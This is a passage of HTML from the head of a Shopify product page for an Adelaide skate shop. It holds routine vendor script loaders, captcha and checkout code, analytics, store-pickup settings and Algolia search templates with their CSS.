fi5Q.esm.js","modules/v2/chunk.modal_BewljZkx.esm.js"],"shop-login":["modules/v2/client.shop-login_hM3Q17Kl.en.esm.js","modules/v2/chunk.common_CUHEfi5Q.esm.js","modules/v2/chunk.modal_BewljZkx.esm.js"],"payment-terms":["modules/v2/client.payment-terms_CAtGlQYS.en.esm.js","modules/v2/chunk.common_CUHEfi5Q.esm.js","modules/v2/chunk.modal_BewljZkx.esm.js"]};
</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/chimpstatic.com\/mcjs-connected\/js\/users\/ceb67cfeba42559be8648df4b\/c482e3172dfde40c09f7d6984.js?shop=da-klinic-online.myshopify.com","https:\/\/chimpstatic.com\/mcjs-connected\/js\/users\/ceb67cfeba42559be8648df4b\/9dd81ee7b86697608fde595f3.js?shop=da-klinic-online.myshopify.com","https:\/\/live.bb.eight-cdn.com\/script.js?shop=da-klinic-online.myshopify.com","https:\/\/l.getsitecontrol.com\/d4e2zp54.js?shop=da-klinic-online.myshopify.com","https:\/\/swymv3free-01.azureedge.net\/code\/swym-shopify.js?shop=da-klinic-online.myshopify.com","https:\/\/api.fastbundle.co\/scripts\/src.js?shop=da-klinic-online.myshopify.com","https:\/\/call.chatra.io\/shopify?chatraId=Hccki7PNMmrAesQoN\u0026shop=da-klinic-online.myshopify.com","https:\/\/static.klaviyo.com\/onsite\/js\/LXCtye\/klaviyo.js?company_id=LXCtye\u0026shop=da-klinic-online.myshopify.com","https:\/\/stack-discounts.merchantyard.com\/js\/integrations\/script.js?v=5464\u0026shop=da-klinic-online.myshopify.com","https:\/\/dyuszqdfuyvqq.cloudfront.net\/packs\/mf_embed_v8.js?mf_token=c08449dc-c3ba-4e77-a6d8-d5c91765e79f\u0026shop=da-klinic-online.myshopify.com","https:\/\/storage.nfcube.com\/instafeed-742d2ed5e5f7ba101641b2205f731a35.js?shop=da-klinic-online.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":24584047,"offset":37800,"reqid":"7c7a6caa-ff7b-4730-99dc-466b5cfb25ea-1766667545","pageurl":"daklinic.com\/products\/ennui-city-knee-gasket","u":"9a545f815d65","p":"product","rtyp":"product","rid":6722193031302};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protected by hCaptcha',privacyText:'Privacy',termsText:'Terms'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//daklinic.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script crossorigin="anonymous" defer="defer" src="//daklinic.com/cdn/shopifycloud/storefront/assets/shopify_pay/storefront-65b4c6d7.js?v=20250812"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://daklinic.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://daklinic.com/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>

<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>

  <script>window.BOLD = window.BOLD || {};
    window.BOLD.common = window.BOLD.common || {};
    window.BOLD.common.Shopify = window.BOLD.common.Shopify || {};

    window.BOLD.common.Shopify.shop = {
        domain: 'daklinic.com',
        permanent_domain: 'da-klinic-online.myshopify.com',
        url: 'https://daklinic.com',
        secure_url: 'https://daklinic.com',
        money_format: "${{amount}}",
        currency: "AUD"
    };

    window.BOLD.common.Shopify.cart = {"note":null,"attributes":{},"original_total_price":0,"total_price":0,"total_discount":0,"total_weight":0.0,"item_count":0,"items":[],"requires_shipping":false,"currency":"AUD","items_subtotal_price":0,"cart_level_discount_applications":[],"checkout_charge_amount":0};
    window.BOLD.common.template = 'product';window.BOLD.common.Shopify.formatMoney = function(money, format) {
        function n(t, e) {
            return "undefined" == typeof t ? e : t
        }
        function r(t, e, r, i) {
            if (e = n(e, 2),
            r = n(r, ","),
            i = n(i, "."),
            isNaN(t) || null == t)
                return 0;
            t = (t / 100).toFixed(e);
            var o = t.split(".")
              , a = o[0].replace(/(\d)(?=(\d\d\d)+(?!\d))/g, "$1" + r)
              , s = o[1] ? i + o[1] : "";
            return a + s
        }
        "string" == typeof money && (money = money.replace(".", ""));
        var i = ""
          , o = /\{\{\s*(\w+)\s*\}\}/
          , a = format || window.BOLD.common.Shopify.shop.money_format || window.Shopify.money_format || "$ {{ amount }}";
        switch (a.match(o)[1]) {
            case "amount":
                i = r(money, 2);
                break;
            case "amount_no_decimals":
                i = r(money, 0);
                break;
            case "amount_with_comma_separator":
                i = r(money, 2, ".", ",");
                break;
            case "amount_no_decimals_with_comma_separator":
                i = r(money, 0, ".", ",");
                break;
            case "amount_with_space_separator":
                i = r(money, 2, ".", " ");
                break;
            case "amount_no_decimals_with_space_separator":
                i = r(money, 0, ".", " ");
                break;
        }
        return a.replace(o, i);
    };

    window.BOLD.common.Shopify.saveProduct = function (handle, product) {
        if (typeof handle === 'string' && typeof window.BOLD.common.Shopify.products[handle] === 'undefined') {
            if (typeof product === 'number') {
                window.BOLD.common.Shopify.handles[product] = handle;
                product = { id: product };
            }
            window.BOLD.common.Shopify.products[handle] = product;
        }
    };

	window.BOLD.common.Shopify.saveVariant = function (variant_id, variant) {
		if (typeof variant_id === 'number' && typeof window.BOLD.common.Shopify.variants[variant_id] === 'undefined') {
			window.BOLD.common.Shopify.variants[variant_id] = variant;
		}
	};window.BOLD.common.Shopify.products = window.BOLD.common.Shopify.products || {};
    window.BOLD.common.Shopify.variants = window.BOLD.common.Shopify.variants || {};
    window.BOLD.common.Shopify.handles = window.BOLD.common.Shopify.handles || {};window.BOLD.common.Shopify.handle = "ennui-city-knee-gasket"
window.BOLD.common.Shopify.saveProduct("ennui-city-knee-gasket", 6722193031302);window.BOLD.common.Shopify.saveVariant(39739490173062, {product_id: 6722193031302, price: 11900, group_id: 'null'});window.BOLD.common.Shopify.metafields = window.BOLD.common.Shopify.metafields || {};window.BOLD.common.Shopify.metafields["bold_rp"] = {};window.BOLD.common.cacheParams = window.BOLD.common.cacheParams || {};
    window.BOLD.common.cacheParams.bundles = 1675652159;

</script>

<script src="https://bundles.boldapps.net/js/bundles.js" type="text/javascript"></script>
<link href="//daklinic.com/cdn/shop/t/4/assets/bold-bundles.css?v=4236984868584487921675652358" rel="stylesheet" type="text/css" media="all" />

  
  <script>
  console.warn('Your mega menus will not work, because you must update the Bacon Mega Menu app. Please visit https://meteor.heliumdev.com/help/upgrading-to-meteor-from-bacon to learn more.')
</script>

<script src="//staticxx.s3.amazonaws.com/aio_stats_lib_v1.min.js?v=1.0"></script>
<!-- CreativeR Store Pickup -->
<!-- DO NOT EDIT THIS FILE. ANY CHANGES WILL BE OVERWRITTEN -->
<script type="text/javascript">
    var storePickupButtonText = ''
    // If settings aren't blank, load. Else set to default settings
    if ('' != "") {
        var storePickupSettings = JSON.parse('');
        storePickupButtonText = storePickupSettings.button_text !== undefined && storePickupSettings.button_text.trim() != ''?
            storePickupSettings.button_text : 'Pick Up In Store';
    } else {
        var storePickupSettings = { // Default settings
            'max_days': 0,
            'min_days' : 1,  // 0 = Same day pickup, 1 = tomorrow etc
            'name': true,
            'phone': true,
            'mandatory_collections': [],
            'date_enabled' : true,
            'disabled': false
        };
        storePickupButtonText = 'Pick Up In Store';
    };

    var stores = '';
    if ('' != '') {
        stores = '';
    }

    var pickupCompany = "Da Klinic Online | Skate Specialists";
    var pickupAddress = "20 Currie St";
    var pickupCity = "ADELAIDE";
    var pickupCountry = "Australia";
    var pickupZip = "5000";
    var pickupProvince = "South Australia";
    var pickupLocale = "en";
    var shopPhone = "418899868";
    var pickupProduct = '12388647731262';
    var appUrl = 'https://shopify-pickup-app.herokuapp.com/';
    var storePickupLoaded = false;
</script>
<div style="display:none;">
    
</div>

<!-- CreativeR Store Pickup-->

  <!-- Hotjar Tracking Code for https://daklinic.com/ -->
<script type="text/lazyload">
    (function(h,o,t,j,a,r){
        h.hj=h.hj||function(){(h.hj.q=h.hj.q||[]).push(arguments)};
        h._hjSettings={hjid:1198523,hjsv:6};
        a=o.getElementsByTagName('head')[0];
        r=o.createElement('script');r.async=1;
        r.src=t+h._hjSettings.hjid+j+h._hjSettings.hjsv;
        a.appendChild(r);
    })(window,document,'https://static.hotjar.com/c/hotjar-','.js?sv=');
</script>
  
  
<!-- Algolia head -->
  
  
  
  
  
  
  <script type="text/template" id="template_algolia_money_format">${{amount}}
</script>
  <script type="text/template" id="template_algolia_autocomplete"><div class="
  aa-columns-container

  [[# with.articles ]] aa-with-articles [[/ with.articles ]]
  [[^ with.articles ]] aa-without-articles [[/ with.articles ]]

  [[# with.collections ]] aa-with-collections [[/ with.collections ]]
  [[^ with.collections ]] aa-without-collections [[/ with.collections ]]

  [[# with.footer ]] aa-with-footer [[/ with.footer ]]
  [[^ with.footer ]] aa-without-footer [[/ with.footer ]]

  [[# with.poweredBy ]] aa-with-powered-by [[/ with.poweredBy ]]
  [[^ with.poweredBy ]] aa-without-powered-by [[/ with.poweredBy ]]

  [[# with.products ]] aa-with-products [[/ with.products ]]
  [[^ with.products ]] aa-without-products [[/ with.products ]]

  [[# with.pages ]] aa-with-pages [[/ with.pages ]]
  [[^ with.pages ]] aa-without-pages [[/ with.pages ]]
">
  <div class="aa-dataset-products aa-right-column"></div>

  <div class="aa-left-column">
    <div class="aa-collections">
      <div class="aa-collections-header">
        Collections
      </div>
      <div class="aa-dataset-collections"></div>
    </div>

    <div class="aa-articles">
      <div class="aa-articles-header">
        Blog posts
      </div>
      <div class="aa-dataset-articles"></div>
    </div>

    <div class="aa-pages">
      <div class="aa-pages-header">
        Pages
      </div>
      <div class="aa-dataset-pages"></div>
    </div>

    <div class="aa-powered-by">
      <a
        class="aa-powered-by-logo"
        href="https://www.algolia.com/?utm_source=shopify&utm_medium=link&utm_campaign=autocomplete-[[ storeName ]]"
      ></a>
    </div>
  </div>
</div>
</script>
  <script type="text/template" id="template_algolia_autocomplete.css">.algolia-autocomplete {
  box-sizing: border-box;

  background-image: url(//cdn.shopify.com/s/files/1/2458/4047/files/header-background.png?3345491734414848028);
  background-size: cover;
  border: 1px solid #CCC;
  border-top: 2px solid [[ colors.main ]];

  z-index: 10000 !important;

  color: #ffffff;

  text-align: left;
}

.aa-dropdown-menu .aa-highlight {
  font-weight: bold;
}

.aa-dropdown-menu .aa-cursor {
  cursor: pointer;
}

/* Resets */
.aa-dropdown-menu div,
.aa-dropdown-menu p,
.aa-dropdown-menu span,
.aa-dropdown-menu a {
  box-sizing: border-box;

  margin: 0;
  padding: 0;

  line-height: 1;
  font-size: initial;
}

/* Links */
.aa-dropdown-menu a,
.aa-dropdown-menu a:hover,
.aa-dropdown-menu a:focus,
.aa-dropdown-menu a:active {
  font-weight: initial;
  font-style: initial;
  text-decoration: initial;

  color: [[ colors.main ]];
}

.aa-dropdown-menu a:hover,
.aa-dropdown-menu a:focus,
.aa-dropdown-menu a:active {
  text-decoration: underline;
}

/* Column layout */
.aa-dropdown-menu .aa-left-column,
.aa-dropdown-menu .aa-right-column {
  position: relative;

  padding: 24px 24px 0 24px;
}

.aa-dropdown-menu-size-xs .aa-left-column,
.aa-dropdown-menu-size-xs .aa-right-column,
.aa-dropdown-menu-size-sm .aa-left-column,
.aa-dropdown-menu-size-sm .aa-right-column {
  padding: 24px 12px 0 12px;
}

.aa-dropdown-menu .aa-with-powered-by .aa-left-column {
  padding-bottom: 48px;
}

.aa-dropdown-menu-size-xs .aa-left-column,
.aa-dropdown-menu-size-sm .aa-left-column {
  padding-top: 0;
  padding-bottom: 32px;
}

.aa-dropdown-menu-size-xs .aa-without-powered-by .aa-left-column,
.aa-dropdown-menu-size-sm .aa-without-powered-by .aa-left-column {
  padding-bottom: 0;
}

.aa-dropdown-menu-size-lg .aa-columns-container {
  direction: rtl;

  width: 100%;

  display: table;
  table-layout: fixed;
}

.aa-dropdown-menu-size-lg .aa-left-column,
.aa-dropdown-menu-size-lg .aa-right-column {
  display: table-cell;
  direction: ltr;
  vertical-align: top;
}

.aa-dropdown-menu-size-lg .aa-left-column {
  width: 30%;
}

.aa-dropdown-menu-size-lg .aa-without-articles.aa-without-collections .aa-left-column {
  display: none;
}

.aa-dropdown-menu-size-lg .aa-without-products .aa-left-column {
  width: 100%;
}

.aa-dropdown-menu-size-lg .aa-right-column {
  width: 70%;
  border-left: 1px solid #ebebeb;
}

.aa-dropdown-menu-size-lg .aa-without-footer .aa-right-column {
  padding-bottom: 0;
}

.aa-dropdown-menu-size-lg .aa-without-articles.aa-without-collections .aa-right-column {
  width: 100%;
  border-left: none;
}

.aa-dropdown-menu-size-lg .aa-without-products .aa-right-column {
  display: none;
}

/* Products group */
.aa-dropdown-menu .aa-dataset-products .aa-suggestions:after {
  content: '';
  display: block;
  clear: both;
}

.aa-dropdown-menu .aa-without-products .aa-dataset-products {
  display: none;
}

.aa-dropdown-menu .aa-products-empty {
  margin-bottom: 16px;
}

.aa-dropdown-menu .aa-products-empty .aa-no-result {
  color: [[ colors.secondary ]];
}

.aa-dropdown-menu .aa-products-empty .aa-see-all {
  margin-top: 8px;
}

/* Product */
.aa-dropdown-menu .aa-dataset-products .aa-suggestion {
  float: left;

  width: 50%;

  margin-bottom: 16px;
  margin-top: -4px; /* -$v_padding */
}

.aa-dropdown-menu-size-xs .aa-dataset-products .aa-suggestion,
.aa-dropdown-menu-size-sm .aa-dataset-products .aa-suggestion {
  width: 100%;
}

.aa-dropdown-menu .aa-product {
  position: relative;
  min-height: 56px; /* $img_size + 2 * $v_padding */

  padding: 4px 16px; /* $v_padding, $h_padding */
}

.aa-dropdown-menu .aa-product-picture {
  position: absolute;

  width: 48px; /* $img_size */
  height: 48px; /* $img_size */

  top: 4px; /* $v_padding */
  left: 16px; /* $h_padding */

  background-position: center center;
  background-size: contain;
  background-repeat: no-repeat;
}

.aa-dropdown-menu .aa-product-text {
  margin-left: 64px; /* $img_size + $h_padding */
}

.aa-dropdown-menu-size-xs .aa-product {
  padding: 4px;
}

.aa-dropdown-menu-size-xs .aa-product-picture {
  display: none;
}

.aa-dropdown-menu-size-xs .aa-product-text {
  margin: 0;
}

.aa-dropdown-menu .aa-product-info {
  font-size: 0.85em;
  color: [[ colors.secondary ]];
}

.aa-dropdown-menu .aa-product-info .aa-highlight {
  font-size: 1em;
}

.aa-dropdown-menu .aa-product-price {
  color: [[ colors.main ]];
}

.aa-dropdown-menu .aa-product-title,
.aa-dropdown-menu .aa-product-info {
  width: 100%;

  margin-top: -0.4em;

  white-space: nowrap;
  overflow: hidden;
  text-overflow: ellipsis;

  line-height: 1.5;
}

/* Collections, Articles & Pages */
.aa-dropdown-menu .aa-without-collections .aa-collections {
  display: none;
}

.aa-dropdown-menu .aa-without-articles .aa-articles {
  display: none;
}

.aa-dropdown-menu .aa-without-pages .aa-pages {
  display: none;
}

.aa-dropdown-menu .aa-collections,
.aa-dropdown-menu .aa-articles,
.aa-dropdown-menu .aa-pages {
  margin-bottom: 24px;
}

.aa-dropdown-menu .aa-collections-empty .aa-no-result,
.aa-dropdown-menu .aa-articles-empty .aa-no-result,
.aa-dropdown-menu .aa-pages-empty .aa-no-result {
  opacity: 0.7;
}

.aa-dropdown-menu .aa-collections-header,
.aa-dropdown-menu .aa-articles-header,
.aa-dropdown-menu .aa-pages-header {
  margin-bottom: 8px;

  text-transform: uppercase;
  font-weight: bold;
  font-size: 0.8em;

  color: [[ colors.secondary ]];
}

.aa-dropdown-menu .aa-collection,
.aa-dropdown-menu .aa-article,
.aa-dropdown-menu .aa-page {
  padding: 4px;
}

/* Footer */

.aa-dropdown-menu .aa-footer {
  display: none;

  width: 100%;

  position: absolute;
  left: 0;
  bottom: 0;

  padding: 16px 48px;

  background-color: #f8f8f8;
}

.aa-dropdown-menu-size-xs .aa-footer,
.aa-dropdown-menu-size-sm .aa-footer,
.aa-dropdown-menu-size-md .aa-footer {
  display: none;
}

/* Powered By */

.aa-dropdown-menu .aa-without-powered-by .aa-powered-by {
  display: none;
}

.aa-dropdown-menu .aa-powered-by {
  width: 100%;

  position: absolute;
  left: 0;
  bottom: 16px;

  text-align: center;
  font-size: 0.8em;
  color: [[ colors.secondary ]];
}

.aa-dropdown-menu .aa-powered-by-logo {
  display: inline-block;

  width: 142px;
  height: 24px;

  margin-bottom: -6px;

  background-position: center center;
  background-size: contain;
  background-repeat: no-repeat;
  background-image: url([data-uri]);
}

/* Change font color of item on hover */
.aa-suggestion:hover .aa-product-title {
	color: #C21515;
}</script>
  <script type="text/template" id="template_algolia_autocomplete_pages_empty"><div class="aa-pages-empty">
  <div class="aa-no-result">
    [[ translations.noPageFound ]]
  </div>
</div>
</script>
  <script type="text/template" id="template_algolia_autocomplete_page"><div class="aa-page">
  <div class="aa-picture" style="background-image: url('[[# helpers.iconImage ]][[/ helpers.iconImage ]]')"></div>
  <div class="aa-text">
    <span class="aa-title">[[& _highlightResult.title.value ]]</span>
  </div>
</div>
</script>
  <script type="text/template" id="template_algolia_autocomplete_collection"><div class="aa-collection">
  <div class="aa-picture" style="background-image: url('[[# helpers.iconImage ]][[/ helpers.iconImage ]]')"></div>
  <div class="aa-text">
    <span class="aa-title">[[& _highlightResult.title.value ]]</span>
  </div>
</div>
</script>
  <script type="text/template" id="template_algolia_autocomplete_collections_empty"><div class="aa-collections-empty">
  <div class="aa-no-result">
    [[ translations.noCollectionFound ]]
  </div>
</div>
</script>
  <script type="text/template" id="template_algolia_autocomplete_article"><div class="aa-article">
  <div class="aa-text">
    <span class="aa-title">[[& _highlightResult.title.value ]]</span>
  </div>
</div>
</script>
  <script type="text/template" id="template_algolia_autocomplete_articles_empty"><div class="aa-articles-empty">
  <div class="aa-no-result">
    No article found
  </div>
</div>
</script>
  <script type="text/template" id="template_algolia_autocomplete_product"><div data-algolia-position="[[ params.productPosition ]]" data-algolia-queryid="[[ queryID ]]" data-algolia-objectid="[[ objectID ]]" class="aa-product">
  <div class="aa-product-picture" style="background-image: url('[[# helpers.thumbImage ]][[/ helpers.thumbImage ]]')"></div>
  <div class="aa-product-text">
    <p class="aa-product-title">
      [[# helpers.fullHTMLTitle ]][[/ helpers.fullHTMLTitle ]]
    </p>
    <p class="aa-product-info">
      [[# product_type ]]
        [[& _highlightResult.product_type.value ]]
      [[/ product_type ]]
      [[# vendor ]]
        [[# helpers.by ]] [[& _highlightResult.vendor.value ]] [[/ helpers.by ]]
      [[/ vendor ]]
    </p>
    <p class="aa-product-price">
      [[# helpers.autocompletePrice ]][[/ helpers.autocompletePrice ]]
    </p>
  </div>
</div>
</script>
  <script type="text/template" id="template_algolia_autocomplete_products_empty"><div class="aa-products-empty">
  <p class="aa-no-result">
    [[# helpers.no_result_for ]] "[[ query ]]" [[/ helpers.no_result_for]]
  </p>

  <p class="aa-see-all">
    <a href="/search?q=">
      [[ translations.allProducts ]]
    </a>
  </p>
</div>
</script>
  <script type="text/template" id="template_algolia_autocomplete_footer"><div class="aa-footer">
  [[ translations.allProducts ]]
  <a class="aa-footer-link" href="/search?q=[[ query ]]">
    [[ translations.matching ]]
    <span class="aa-query">
      "[[ query ]]"
    </span>
  </a>
  (<span class="aa-nbhits">[[# helpers.formatNumber ]][[ nbHits ]][[/ helpers.formatNumber ]]</span>)
</div>
</script>
  <script type="text/template" id="template_algolia_instant_search"><div class="ais-page">
  <div class="ais-facets-button">
    Show filters
  </div>
  <div class="ais-facets">
      <div class="ais-current-refined-values-container"></div>
    [[# facets ]]
      <div class="ais-facet-[[ type ]] ais-facet-[[ escapedName ]]"></div>
    [[/ facets ]]
  </div>
  <div class="ais-block">
    <div class="ais-input">
      <div class="ais-input--label">
        [[ translations.search ]]
      </div>
      <div class="ais-search-box-container"></div>
      <div class="ais-input-button">
        <div class="ais-clear-input-icon"></div>
        <a title="Search by Algolia - Click to know more" href="https://www.algolia.com/?utm_source=shopify&utm_medium=link&utm_campaign=instantsearch-[[ storeName ]]">
          <div class="ais-algolia-icon"></div>
        </a>
      </div>
    </div>
    <div class="ais-search-header">
      <div class="ais-stats-container"></div>
      <div class="ais-change-display">
        <span class="ais-change-display-block ais-change-display-selected"><i class="fa fa-th-large"></i></span>
        <span class="ais-change-display-list"><i class="fa fa-th-list"></i></span>
      </div>
      <div class="ais-sort">
        [[# multipleSortOrders ]]
        [[ translations.sortBy ]] <span class="ais-sort-orders-container"></span>
        [[/ multipleSortOrders ]]

        [[^ multipleSortOrders ]]
        [[ translations.sortBy ]] [[ translations.relevance ]]
        [[/ multipleSortOrders ]]
      </div>
    </div>
    <div class="ais-hits-container ais-results-as-block"></div>
  </div>
  <div class="ais-pagination-container"></div>
</div>
</script>
  <script type="text/template" id="template_algolia_instant_search.css">.ais-page .aa-highlight {
  color: black;
  font-weight: bold;
}

/* Resets */
.ais-page div,
.ais-page p,
.ais-page span,
.ais-page a,
.ais-page ul,
.ais-page li,
.ais-page input {
  box-sizing: border-box;

  margin: 0;
  padding: 0;

  line-height: 1;
  font-size: initial;
}

.ais-page input {
  padding-left: 24px !important;
}

/* Links */
.ais-page .ais-link,
.ais-page a,
.ais-page a:hover,
.ais-page a:focus,
.ais-page a:active {
  font-weight: initial;
  font-style: initial;
  text-decoration: initial;

  color: [[ colors.main ]];

  cursor: pointer;
}

.ais-page a:hover,
.ais-page a:focus,
.ais-page a:active,
.ais-page .ais-link:hover {
  text-decoration: underline;
}

/* Columns */
.ais-page .ais-facets {
  width: 25%;
  float: left;
  padding-right: 8px;
}

.ais-page .ais-block {
  width: 75%;
  float: right;
  padding-left: 8px;
}

.ais-results-size-xs .ais-page .ais-facets,
.ais-results-size-xs .ais-page .ais-block,
.ais-results-size-sm .ais-page .ais-facets,
.ais-results-size-sm .ais-page .ais-block {
  width: 100%;
  padding-left: 0px;
}

.ais-page .ais-pagination {
  clear: both;
}

/* Refine button */
.ais-page .ais-facets-button {
  display: none;

  margin: 16px 0;
  padding: 8px;

  border: 1px solid #e0e0e0;
  text-align: center;

  cursor: pointer;
}

.ais-results-size-xs .ais-page .ais-facets-button,
.ais-results-size-sm .ais-page .ais-facets-button {
  display: block;
}

.ais-results-size-xs .ais-page .ais-facets,
.ais-results-size-sm .ais-page .ais-facets {
  display: none;
}

.ais-results-size-xs .ais-page .ais-facets__shown,
.ais-results-size-sm .ais-page .ais-facets__shown {
  display: block;
}

/* Facets */
.ais-page .ais-facet {
  border: 1px solid #e0e0e0;

  margin-bottom: 16px;

  color: #636363;
}

.ais-page .ais-facet a,
.ais-page .ais-facet a:hover,
.ais-page .ais-facet a:focus,
.ais-page .ais-facet a:active {
  color: #666;
}

.ais-page .ais-facet--header {
  padding: 6px 8px;

  background: #f4f4f4;

  font-size: 0.95em;
  color: #757575;
  text-transform: uppercase;
}

.ais-page .ais-facet--body {
  padding: 8px;
}

.ais-page .ais-facet--item {
  position: relative;
  width: 100%;

  padding: 6px 50px 6px 0;

  cursor: pointer;
}

.ais-page .ais-facet--label {
  display: inline-block;
  margin-top: -0.15em;
  margin-bottom: -0.15em;

  width: 100%;

  white-space: nowrap;
  overflow: hidden;
  text-overflow: ellipsis;

  cursor: pointer;

  line-height: 1.3;
}

.ais-page .ais-facet--count {
  [[# distinct ]]
    display: none;
  [[/ distinct ]]

  position: absolute;

  top: 6px;
  right: 0px;

  color: [[ colors.secondary ]];
}

.ais-page .ais-facet--active {
  font-weight: bold;
}

.ais-page .ais-facet--active, .ais-page .ais-facet--item:hover {
  margin-left: -8px;
  padding-left: 4px;
  padding-right: 42px;

  border-left: 4px solid [[ colors.main ]];
}

.ais-page .ais-facet--active .ais-facet--count, .ais-page .ais-facet--item:hover .ais-facet--count {
  right: -8px;
}

.ais-page .ais-current-refined-values {
  position: relative;
}

.ais-page .ais-current-refined-values--header {
  padding-right: 72px;
}

.ais-page .ais-current-refined-values--clear-all {
  position: absolute;

  top: 5px;
  right: 8px;
}

.ais-page .ais-current-refined-values--link {
  display: table;

  width: 100%;
